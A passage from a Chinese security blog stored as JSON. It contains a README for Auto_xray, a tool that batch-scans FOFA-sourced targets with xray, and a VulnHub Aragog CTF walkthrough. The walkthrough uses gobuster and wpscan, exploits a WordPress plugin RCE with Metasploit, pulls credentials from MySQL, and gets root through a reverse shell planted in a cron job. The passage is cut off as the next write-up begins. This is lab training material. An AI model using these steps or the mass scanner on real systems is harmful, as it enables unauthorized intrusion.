-c,应该是作者调试的时候忘记改了,同时挂服务器上经常跑着跑着就卡住了没反应,不知道是不是我没配置好,索性自己造了个轮子\n\n\n# 使用\n\n自带mac版的xray1.9.3,其他系统自行替换\n\n建议部署在linux上,因为windows上的路径文件名和编码可能会导致文件保存出错或者出现乱码\n\n\n支持直接使用xray多线程批量扫描指定url列表文件和fofa语法寻找目标扫描需要配置fofa.py中的邮箱 key 搜索语法\n\n\n扫描完成后邮件提醒.需要配置my_email.py中的邮件地址和key\n\n\n\n## 1.\n\n直接扫描url列表\n\n```bash\npython3 Auto_xray -t 5 指定线程,默认10 -f urls.txt路径 -e True 开启邮件推送\n```\n\n## 2.\n\n使用fofa批量抓取目标\n\n```bash\npython3 Auto_xray -t 5 指定线程,默认10 -f urls.txt路径 -e True 开启邮件推送 -ff True 开启fofa批量\n```\n\n## 3.\n\n部署到后台持久化\n\n```bash\nsudo nohup python3 ./Auto_xray.py -e True -ff True & \n```\n\n更多详细参数 --help\n\n\n一些默认配置可以修改\n\n\n\n\n项目地址:https://github.com/chencicici/Auto_xray\n","tags":["fofa","xray"],"categories":["造轮子"]},{"title":"vulnhub-Aragog打靶","url":"/2022/11/14/vulnhub-Aragog打靶/","content":"\n# 环境\n\n靶机 https://www.vulnhub.com/entry/harrypotter-aragog-102,688/\n\n靶机ip:192.168.31.199\n\n攻击机kali:192.168.31.118\n\n\n\n# 信息收集\n\n\n\n\n\n首页没什么东西,先扫一下目录\n\n```bash\ngobuster dir -r -u http://192.168.31.199 -x txt,html,php -w /usr/share/seclists/Discovery/Web-Content/common.txt\n\n```\n\n\n\n访问blog目录,发现是wordparess\n\n\n\n\n\n点击notice,发现跳转到一个域名\n\n\n\n修改hosts解析,成功跳转,页面正常\n\n\n\n\n\n用wpscan扫一下,需要token才扫得出漏洞,使用--plugins-detection aggressive 参数,不然那有的漏洞扫不出来\n\n```bash\nwpscan --url http://wordpress.aragog.hogwarts/blog -e p --plugins-detection aggressive --api-token token\n```\n\n扫出一个插件有rce\n\n\n\n# 反弹shell\n\nmsf找一下exp\n\n\n\n\n\n成功反弹会话\n\n# 提权\n\n反弹一个半交互式shell,找到一个base64编码的字符串,没啥用\n\n\n\n\n\n尝试suid 和sudo提权无果,发现进程里有mysql\n\n\n\n在/etc/wordpress下找到root密码\n\n\n\n登录mysql找到一条登录记录 hagrid98 password123\n\n\n\n\n\nssh成功登录\n\n\n\n\n\n发现一个隐藏文件,应该是用来备份文件的,一般都是定时任务\n\n写入反弹shell命令\n\n\n\n等待一会,反弹shell\n\n\n\n发现确实是root的定时任务\n\n\n","tags":["vulnhub","HARRYPOTTER系列"],"categories":["打靶"]},{"title":"vulnhub-Nagini打靶","url":"/2022/11/10/vulnhub-Nagini打靶/","content":"\n# 环境\n\nvulnhub靶场 https://www.vulnhub.com/entry/harrypotter-nagini,689/\n\n攻击机kali:192,168.1.11\n\n靶机:192.168.1.12\n\n\n\n# 